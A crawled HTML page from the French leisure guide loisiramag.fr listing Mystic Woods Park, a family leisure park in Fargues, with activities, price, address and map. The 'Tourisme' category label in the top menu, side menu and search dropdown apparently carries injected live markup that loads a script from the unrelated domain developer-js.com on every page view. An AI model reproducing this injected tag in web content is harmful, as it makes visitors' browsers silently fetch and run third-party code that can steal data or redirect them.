

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/parcs-nature/1173/mystic-woods-park
body_size: 6362
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Mystic Woods Park < Fargues < Parc & Nature - Parc de Loisir | loisiramag.fr</title>




	<meta name="description" content="Mystic Woods Park Parc & Nature, Parc de Loisir à Fargues. Parc de loisirs familial - Dans ce lieu enchanteur d'un hectare, petits et grands y trouveront à la fois calme, détente et distractions.  Parcours filets, acc...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Mystic Woods Park">
	<meta name="twitter:description" content="Parc de loisirs familial - Dans ce lieu enchanteur d'un hectare, petits et grands y trouveront à la fois calme, détente et distractions.  Parcours filets, acc...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1173_1_120x120.jpg">

	<meta property="og:title" content="Mystic Woods Park">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/parcs-nature/1173/mystic-woods-park">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1173_1_360x240.jpg">
	<meta property="og:description" content="Parc de loisirs familial - Dans ce lieu enchanteur d'un hectare, petits et grands y trouveront à la fois calme, détente et distractions.  Parcours filets, acc...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R75","rubrique":"parcs-nature","type":"page","type_id":1173,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mercredi 28 janvier 2026 - Ste Thérèse d'Aquin</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/parcs-nature/1173/mystic-woods-park">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/parcs-nature">
			<span itemprop="name">Parcs & Nature</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/parcs-nature/parcs-de-loisirs">
			<span itemprop="name">Parcs de Loisirs</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Mystic Woods Park</h1>
	<h2 class="bloc-soustitre">Parc de loisirs familial</h2>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Mystic%20Woods%20Park%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1173%2Fmystic-woods-park" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1173%2Fmystic-woods-park" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1173%2Fmystic-woods-park" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1173%2Fmystic-woods-park&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1173_1.jpg&description=Mystic%20Woods%20Park" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1173_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Dans ce lieu enchanteur d'un hectare, petits et grands y trouveront à la fois calme, détente et distractions.</p>
<p>Parcours filets, accrospider, trampoline, karts pédales, pétanque, raquettes, tir à l'arc, croquet, jeux anciens....</p>
</div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Jours et horaires&nbsp;:<br>
voir site internet</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>5&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Garbay - D125E3<br>
 33210 Fargues (F)</div>

<div class="bloc-tel">tél : 06.77.85.95.23</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.mysticwoodspark.com" onclick="window.open(this.href);return false;" title="+ d'infos sur Mystic Woods Park">
		www.mysticwoodspark.com</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/MysticWoodsPark33/" onclick="window.open(this.href);return false;" title="page Facebook de Mystic Woods Park">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 44.5228;
	var lon = -0.297216;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 14/09/2021 à 09h33</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Mystic Woods Park",
	"telephone": "06.77.85.95.23",
	"description": "Parc de loisirs familial - Dans ce lieu enchanteur d'un hectare, petits et grands y trouveront à la fois calme, détente et distractions.  Parcours filets, acc...",
	"image": "https://www.loisiramag.fr/medias//annu1173_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Garbay - D125E3",
		"postalCode": "33210",
		"addressLocality": "Fargues (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1173"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Parcs & Nature en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/parcs-nature">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/parcs-nature">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/parcs-nature">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/parcs-nature">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/parcs-nature">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/parcs-nature">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/parcs-nature">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/parcs-nature">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/parcs-nature">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/parcs-nature">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1054858"